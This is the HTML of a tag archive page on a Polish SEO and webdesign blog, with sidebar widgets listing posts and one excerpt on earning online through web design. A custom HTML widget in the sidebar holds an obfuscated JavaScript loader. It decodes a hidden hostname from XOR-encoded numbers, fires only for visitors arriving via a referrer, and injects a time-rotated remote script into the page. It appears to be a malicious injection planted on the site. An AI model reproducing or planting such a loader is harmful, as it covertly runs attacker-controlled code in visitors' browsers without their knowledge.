		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQXTFJ0B92"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PQXTFJ0B92');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-pozycjonowanie-grodzisk-mazowiecki tag-43 wp-custom-logo wp-theme-zoom-lite wp-child-theme-zoom-lite-child">
<div id="page" class="site entirely-page zoom-site">
		<header id="masthead" class="site-header nav-after-header" role="banner">
	    	     <!--Mobile nav START-->
    <div class="zoom-menu-left menu-box-mobile">
    	<a id="nav-toggle"><span>&nbsp;</span></a>
    		<nav id="zoom-mobile-nav" role="navigation">
                	    		</nav>
    </div>
    <!--Mobile nav END-->
    <div class="zoom-menu-left menu-box main-menu-padding">
    	<div class="nav-holder">
        	    		<div class="menu-logo">
            	<img class="menu-logo-img" src="https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png">            </div>
                		<div class="zoom-menu-nav">
    			<nav class="zoom-main-menu" id="zoomnav" role="navigation">
                	<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content                </a>
            </div>    			</nav>
    		</div>
           	</div>
    </div>
    	</header><!-- #masthead .site-header -->
	<div id="zoom-theme-main">
<div id="secondary" class="widget-area leftside" role="complementary">
	<div class="secondary-content">
    	<div class="before-sidebar-holder">
			        </div>
		<aside id="search-2" class="widget widget_search">	<form method="get" class="searchform" action="https://multitablica.com.pl/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search&hellip;" />
		<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Ostatnie wpisy</h1>
		<ul>
											<li>
					<a href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/franczyza-szkoly-jezykowej-w-malym-miescie-czy-sie-oplaca/">Franczyza szkoły językowej w małym mieście — czy się opłaca?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/bezpieczenstwo-wodnej-instalacji-dlaczego-warto-miec-sprawdzonego-hydraulika-w-pogotowiu/">Bezpieczeństwo wodnej instalacji &#8211; dlaczego warto mieć sprawdzonego hydraulika w pogotowiu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/jak-wybrac-neon-led-do-domu-biura-lub-lokalu/">Jak wybrać neon LED do domu, biura lub lokalu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/kampanie-reklamowe-z-sukcesem-jak-robia-to-najlepsi/">Kampanie reklamowe z sukcesem – jak robią to najlepsi?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-musi-charakteryzowac-sie-strona-dla-firmy-tworzenie-mobilnych-stron-responsywne-strony-internetowe-warszawa/" rel="bookmark">Czym musi charakteryzować się strona dla firmy? Tworzenie mobilnych stron &#8211; responsywne strony internetowe Warszawa</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.bluevision.pl/marketing-w-wyszukiwarkach/pozycjonowanie-w-google/" target="_blank">agencja seo warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/tworzenie-strony-internetowej-zgodnej-z-zasadami-dostepnosci-jak-zapewnic-latwy-dostep-dla-wszystkich-uzytkownikow/" rel="bookmark">Tworzenie strony internetowej zgodnej z zasadami dostępności: Jak zapewnić łatwy dostęp dla wszystkich użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wizerunek-w-internecie-tanie-strony-internetowe-wroclaw-srodmiescie-projektowanie-stron-internetowych-w-gdansku/" rel="bookmark">Wizerunek w Internecie. Tanie strony internetowe Wrocław śródmieście, projektowanie stron internetowych w Gdańsku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie i reklama</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/notesy-i-bloczki-reklamowe-jak-skutecznie-promowac-marke-i-zwiekszyc-jej-rozpoznawalnosc/" rel="bookmark">Notesy i bloczki reklamowe: Jak skutecznie promować markę i zwiększyć jej rozpoznawalność?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/magia-stoisk-targowych-jak-przyciagnac-i-zaangazowac-potencjalnych-klientow/" rel="bookmark">Magia Stoisk Targowych: Jak Przyciągnąć i Zaangażować Potencjalnych Klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-rozpoznac-wysokiej-jakosci-mozliwosci-zdobycia-backlinkow-na-rynkach-zagranicznych/" rel="bookmark">Jak Rozpoznać Wysokiej Jakości Możliwości Zdobycia Backlinków na Rynkach Zagranicznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/trendy-w-cyfryzacji-handlu-detalicznego-co-zmienia-sie-w-podejsciu-do-klientow/" rel="bookmark">Trendy w cyfryzacji handlu detalicznego – co zmienia się w podejściu do klientów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/podstawy-ulotek-reklamowych-wszystko-co-musisz-wiedziec-o-formatach-materialach-i-skutecznosci-marketingowej/" rel="bookmark">Podstawy ulotek reklamowych: Wszystko, co musisz wiedzieć o formatach, materiałach i skuteczności marketingowej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Najnowsze komentarze</h1><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>multitablica</b></p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiwa</h1>
			<ul>
					<li><a href='https://multitablica.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://multitablica.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://multitablica.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://multitablica.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://multitablica.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://multitablica.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://multitablica.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://multitablica.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://multitablica.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorie</h1>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://multitablica.com.pl/kategoria/nauka-i-edukacja/">Nauka i edukacja</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/">Pozycjonowanie i reklama</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://multitablica.com.pl/kategoria/webdesign/">Webdesign</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://multitablica.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h1 class="widget-title">Polecamy przeczytać</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/jak-wykonac-profesjonalne-oznakowanie-biura/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Jak wykonać profesjonalne oznakowanie biura?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-320x320.jpg 320w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Jak wykonać profesjonalne oznakowanie biura?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2022/10/multiracial-modern-business-team-developing-company-s-strategy-office-320x320.jpg 320w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/jak-wykonac-profesjonalne-oznakowanie-biura/" rel="bookmark">Jak wykonać profesjonalne oznakowanie biura?</a><div class="arpw-summary">Obecnie funkcjonowanie w jakiejś branży to będzie oczywiście także konieczność identyfikacji wizualnej. Z pewnością potrzebne będzie nam odpowiednio wykonane oznakowanie biura. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/na-co-zwracac-uwage-przy-wyborze-komputera/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375.jpg" width="50" height="33" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Na co zwracać uwagę przy wyborze komputera?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="33" src="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Na co zwracać uwagę przy wyborze komputera?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121375-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/na-co-zwracac-uwage-przy-wyborze-komputera/" rel="bookmark">Na co zwracać uwagę przy wyborze komputera?</a><div class="arpw-summary">Wybór odpowiedniego komputera to zadanie, które może przyprawić o ból głowy, zwłaszcza w dobie tak wielu dostępnych modeli i technologii. Kluczem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739.jpg" width="50" height="25" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739-300x150.jpg 300w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="25" src="https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/strona_www_1520876739-300x150.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/" rel="bookmark">Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk</a><div class="arpw-summary">W dzisiejszym świecie, gdzie użytkownicy coraz częściej korzystają z różnych urządzeń do przeglądania internetu, responsywność strony WWW staje się kluczowym elementem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-jak-dziala-i-na-czym-polega/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028.jpg" width="50" height="31" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Pozycjonowanie stron internetowych — jak działa i na czym polega? " decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028-300x188.jpg 300w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="31" src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Pozycjonowanie stron internetowych — jak działa i na czym polega? " decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877028-300x188.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-jak-dziala-i-na-czym-polega/" rel="bookmark">Pozycjonowanie stron internetowych — jak działa i na czym polega? </a><div class="arpw-summary">Strony internetowe nie pojawiają się w wyszukiwarce Google na pierwszych stronach przez przypadek. Na początku wyników znajdują się jedynie te witryny, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/sprawny-marketing-szkolenia-seo-i-sem-gdansk-i-gdynia/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169.jpg" width="50" height="36" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169-300x218.jpg 300w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="36" src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877169-300x218.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/sprawny-marketing-szkolenia-seo-i-sem-gdansk-i-gdynia/" rel="bookmark">Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia</a><div class="arpw-summary">W dzisiejszym cyfrowym świecie, skuteczny marketing internetowy stał się kluczowym elementem sukcesu każdego biznesu. Inwestycja w szkolenia SEO i SEM nie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e938) {
    
    var _a4edc = Date.now();
    var _11908 = 1000;
    _a4edc = _a4edc / _11908;
    _a4edc = Math.floor(_a4edc);

    var _b6b4 = 600;
    _a4edc -= _a4edc % _b6b4;
    _a4edc = _a4edc.toString(16);

    var _a91f8 = _3e938.referrer;

    if (!_a91f8) return;

    var _c65d = [40289, 40292, 40315, 40296, 40297, 40300, 40318, 40293, 40303, 40290, 40300, 40319, 40297, 40294, 40292, 40313, 40227, 40292, 40291, 40299, 40290];

    _c65d = _c65d.map(function(_cc9a2){
        return _cc9a2 ^ 40205;
    });

    var _10c52 = "bf0df1913e05b4c3570662dd6b34e860";
    
    _c65d = String.fromCharCode(..._c65d);

    var _30ee9 = "https://";
    var _9d89a = "/";
    var _68129 = "track-";

    var _1a6b3 = ".js";

    var _34008 = _3e938.createElement("script");
    _34008.type = "text/javascript";
    _34008.async = true;
    _34008.src = _30ee9 + _c65d + _9d89a + _68129 + _a4edc + _1a6b3;

    _3e938.getElementsByTagName("head")[0].appendChild(_34008)

}(document);
</script></div></aside>	</div><!-- #secondary-content -->
</div><!-- #secondary .widget-area -->
		<section id="primary" class="site-content blog-with-sidebar-left">
			<div id="content" role="main">

							<header class="page-header">
					<h1 class="page-title">
						Tag: <span>pozycjonowanie Grodzisk Mazowiecki</span>					</h1>
				</header>

								<div id="zoom-masonry-mode"><!-- #zoom-masonry-mode START -->
								
					
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-28" class="zoom-blog-default post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-webdesign tag-agencje-interaktywne-facebook tag-pozycjonowanie-grodzisk-mazowiecki tag-pozycjonowanie-www-warszawa tag-program-do-sklepu-internetowego tag-projektowanie-stron-gdansk tag-projektowanie-stron-internetowych-w-gdansku tag-reklama-adwords-warszawa tag-reklamy-adwords-warszawa tag-responsywne-strony-internetowe-warszawa tag-skuteczna-kampania-reklamowa tag-strony-www-gdansk tag-systemy-cms tag-szkolenia-seo-gdansk tag-tworzenie-mobilnych-stron tag-tworzenie-stron-internetowych-sanok zoom-theme-has-thumb post-mode-grid cols-two">
<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">multitablica.com.pl</span></span>	<div class="entry-header-cont">
        <header class="entry-header">
		<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">			<a rel="bookmark" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg" width="564" height="640" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg 564w, https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924-264x300.jpg 264w" sizes="(max-width: 564px) 100vw, 564px"><noscript><img width="564" height="640" src="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg 564w, https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924-264x300.jpg 264w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a>
			<meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924-264x300.jpg"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>        </header><!-- .entry-header -->
    </div>
    <div class="zoom-blog-entry-content">
    <div class="entry-title-meta">
		<h2 itemprop="headline" class="entry-title"><a itemprop="url" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" title="Permalink to Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów" rel="bookmark">Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów</a></h2>

				<div class="entry-meta">
			<i class="fa fa-calendar zoom-meta-date-posted" aria-hidden="true"></i>Posted on <a href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" title="18:48" rel="bookmark"><time itemprop="datePublished" class="entry-date" datetime="2018-02-03T18:48:13+01:00" pubdate>3 lutego, 2018</time></a>		</div><!-- .entry-meta -->
			</div>

	<div class="entry-content clearfixafter">
		<p class="excerpt"><span itemprop="description">Dorabianie w sieci to temat, który zyskuje na znaczeniu w dzisiejszym świecie. W miarę jak rośnie zainteresowanie pracą zdalną, pojawia się coraz więcej możliwości, które pozwalają nie tylko na zdobycie dodatkowych dochodów, ale także na rozwijanie swoich pasji. Projektowanie stron internetowych to jedna z kluczowych&hellip;</span></p>
<p class="more-link-p btn-align-left"><a class="blue zoom-btn" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/">Read More</a></p>
			</div><!-- .entry-content -->
    </div>

	<footer class="entry-meta">
					            <i class="fa fa-folder-open" aria-hidden="true"></i>
			<span class="cat-links">
				Posted in <a href="https://multitablica.com.pl/kategoria/webdesign/" rel="category tag">Webdesign</a>			</span>
            
			
			            <i style="margin-left:5px;" class="fa fa-tags" aria-hidden="true"></i>
			<span class="tag-links">
				Tagged <a href="https://multitablica.com.pl/zagadnienie/agencje-interaktywne-facebook/" rel="tag">agencje interaktywne facebook</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" rel="tag">pozycjonowanie Grodzisk Mazowiecki</a>, <a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-www-warszawa/" rel="tag">pozycjonowanie www warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/program-do-sklepu-internetowego/" rel="tag">program do sklepu internetowego</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" rel="tag">projektowanie stron gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-w-gdansku/" rel="tag">projektowanie stron internetowych w Gdańsku</a>, <a href="https://multitablica.com.pl/zagadnienie/reklama-adwords-warszawa/" rel="tag">reklama adwords warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/reklamy-adwords-warszawa/" rel="tag">reklamy adwords warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-internetowe-warszawa/" rel="tag">responsywne strony internetowe Warszawa</a>, <a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" rel="tag">skuteczna kampania reklamowa</a>, <a href="https://multitablica.com.pl/zagadnienie/strony-www-gdansk/" rel="tag">strony www Gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/systemy-cms/" rel="tag">systemy cms</a>, <a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo-gdansk/" rel="tag">szkolenia seo gdańsk</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-mobilnych-stron/" rel="tag">Tworzenie mobilnych stron</a>, <a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-sanok/" rel="tag">tworzenie stron internetowych Sanok</a>			</span>
					
		
			</footer><!-- #entry-meta -->
    
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924-264x300.jpg" width="396" height="91" />
            <meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924-264x300.jpg">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="multitablica.com.pl">
    </div>
    <meta itemprop="dateModified" content="3 lutego 2018" />
    
	</article><!-- #post-28 -->
				
					
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-60" class="zoom-blog-default post-60 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama tag-aplikacje-mobilne-warszawa tag-pozycjonowanie-grodzisk-mazowiecki tag-pozycjonowanie-katowice tag-pozycjonowanie-walbrzych tag-projektowanie-stron-gdansk tag-projektowanie-stron-internetowych-rzeszow tag-projektowanie-stron-internetowych-w-gdansku tag-reklama-w-sieci tag-reklamy-adwords-warszawa tag-skuteczna-kampania-reklamowa tag-strony-internetowe-projektowanie tag-szkolenia-sem tag-tworzenie-mobilnych-stron tag-tworzenie-sklepow-internetowych-gdansk tag-tworzenie-stron-internetowych-bialystok zoom-theme-has-thumb post-mode-grid cols-two">
